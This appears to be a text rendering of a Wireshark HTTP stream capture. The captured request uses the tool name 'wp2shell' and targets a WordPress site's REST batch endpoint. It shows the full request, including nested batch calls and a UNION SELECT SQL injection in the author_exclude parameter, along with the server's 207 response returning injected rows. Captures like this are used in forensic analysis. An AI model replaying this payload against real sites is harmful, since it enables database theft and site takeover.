 Wireshark · Follow HTTP Stream (tcp.stream eq 372) · routecause.pcap
POST /?rest_route=/batch/v1 HTTP/1.1
Host: medicare.com.np
X-Forwarded-Host: medicare.com.np
X-Forwarded-Port: 80
X-Forwarded-Proto: http
X-Real-IP: 192.168.64.2
X-Forwarded-For: 192.168.64.2
Connection: close
Content-Length: 735
Accept-Encoding: identity
Content-Type: application/json
User-Agent: wp2shell
{"requests": [{"method": "POST", "path": "///"}, {"method": "POST", "path": "/wp/v2/posts", "body": {"requests": [{"method": "POST", "path": "///"}, {"method": "GET", "path": "/wp/v2/posts/999999?author_exclu
de=0%29+UNION+SELECT+999999%2C2%2C0x323032302d30312d30312030303a30303a3030%2C0x323032302d30312d30312030303a30303a3030%2C5%2CCONCAT%280x7c7c%2CHEX%28CAST%28%28SELECT+0x4f4b%29AS+CHAR%29%29%2C0x7c7c%29%2C7%2C0x
7075626c697368%2C9%2C10%2C11%2C12%2C13%2C14%2C0x323032302d30312d30312030303a30303a3030%2C0x323032302d30312d30312030303a30303a3030%2C17%2C18%2C19%2C20%2C0x706f7374%2C22%2C23--+-&orderby=none&per_page=500"}, {"
method": "GET", "path": "/wp/v2/posts"}]}}, {"method": "POST", "path": "/batch/v1", "body": {"requests": []}}]}
HTTP/1.1 207 Multi-Status
Date: Thu, 30 Jul 2026 19:11:07 GMT
Server: Apache/2.4.68 (Debian)
X-Powered-By: PHP/8.3.32
X-Robots-Tag: noindex
Link: <http://medicare.com.np/wp-json/>; rel="https://api.w.org/"
X-Content-Type-Options: nosniff
Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
Allow: POST
Connection: close
Transfer-Encoding: chunked
Content-Type: application/json; charset=UTF-8
{"responses":[{"body":{"code":"parse_path_failed","message":"Could not parse the path.","data":{"status":400}},"status":400,"headers":[]},{"body":{"responses":[{"body":{"code":"parse_path_failed","message":"C
ould not parse the path.","data":{"status":400}},"status":400,"headers":[]},{"body":[{"id":6,"date":"2026-07-30T18:28:13","date_gmt":"2026-07-30T18:28:13","guid":{"rendered":"http:\/\/medicare.com.np\/?p=6"},
"modified":"2026-07-30T18:28:13","modified_gmt":"2026-07-30T18:28:13","slug":"navigation","status":"publish","type":"wp_navigation","link":"http:\/\/medicare.com.np\/navigation\/","title":{"rendered":"Navigat
ion"},"content":{"rendered":"<ul class=\"wp-block-page-list\"><li class=\"wp-block-pages-list__item\"><a class=\"wp-block-pages-list__item__link\" href=\"http:\/\/medicare.com.np\/about-us\/\">About Us<\/a><\
/li><\/ul>","protected":false},"excerpt":{"rendered":"","protected":false},"author":1,"featured_media":0,"comment_status":"closed","ping_status":"closed","sticky":false,"template":"","format":"standard","meta
":{"footnotes":""},"categories":[],"tags":[],"_links":{"self":[{"href":"http:\/\/medicare.com.np\/wp-json\/wp\/v2\/navigation\/6","targetHints":{"allow":["GET"]}}],"collection":[{"href":"http:\/\/medicare.com
.np\/wp-json\/wp\/v2\/posts"}],"about":[{"href":"http:\/\/medicare.com.np\/wp-json\/wp\/v2\/types\/post"}],"version-history":[{"count":0,"href":"http:\/\/medicare.com.np\/wp-json\/wp\/v2\/posts\/6\/revisions"
}],"wp:attachment":[{"href":"http:\/\/medicare.com.np\/wp-json\/wp\/v2\/media?parent=6"}],"curies":[{"name":"wp","href":"https:\/\/api.w.org\/{rel}","templated":true}]}},{"id":10,"date":"2026-07-30T18:31:23",
"date_gmt":"2026-07-30T18:31:23","guid":{"rendered":"http:\/\/medicare.com.np\/?p=10"},"modified":"2026-07-30T18:31:23","modified_gmt":"2026-07-30T18:31:23","slug":"wp-global-styles-blockskit-health-care","st
atus":"publish","type":"wp_global_styles","link":"http:\/\/medicare.com.np\/wp-global-styles-blockskit-health-care\/","title":{"rendered":"Custom Styles"},"content":{"rendered":"<p>{&#8220;version&#8221;: 3,
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (35 kB) Show as ASCII No delta times Stream 372